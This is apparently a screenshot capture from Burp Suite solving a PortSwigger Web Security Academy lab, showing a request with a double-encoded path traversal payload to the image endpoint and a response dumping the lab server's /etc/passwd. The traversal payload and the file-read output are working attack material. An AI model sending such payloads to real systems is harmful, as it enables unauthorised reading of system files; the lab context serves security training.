 Send
Cancel
<
>
Target: https://0a9d007504595ed0c07e5288002400
Request
Response
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /image?filename=..%252F..%252F..%252Fetc/passwd HTTP/1.1
2 Host: 0a9d007504595ed0c07e5288002400fb.web-security-academy.net
3 Cookie: session
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a9d007504595ed0c07e5288002400fb.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32